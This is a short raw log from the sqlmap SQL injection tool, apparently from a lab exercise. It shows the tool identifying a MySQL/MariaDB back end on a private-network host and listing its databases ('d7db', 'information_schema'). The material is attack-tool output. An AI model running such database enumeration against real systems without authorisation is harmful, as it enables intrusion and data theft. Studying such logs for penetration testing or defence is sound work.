 [01:41:20] [INFO] testing H2
[01:41:20] [WARNING] the back-end DBMS is not H2
[01:41:20] [INFO] testing MySQL
[01:41:20] [INFO] confirming MySQL
[01:41:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.0 (MariaDB fork)
[01:41:20] [INFO] fetching database names
[01:41:20] [INFO] fetching number of databases
[01:41:20] [WARNING] running in a single-thread mode. Please cons
ider usage of option '--threads' for faster data retrieval
[01:41:20] [INFO] retrieved: 2
[01:41:21] [INFO] retrieved: d7db
[01:41:22] [INFO] retrieved: information_schema
available databases [2]:
[*] d7db
[*] information_schema
[01:41:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 92 times
[01:41:24] [INFO] fetched data logged to text files under '/root/
.sqlmap/output/192.168.31.23'
[01:41:24] [WARNING] you haven't updated sqlmap for more than 85
days!!!
[*] ending @ 01:41:24 /2020-02-26/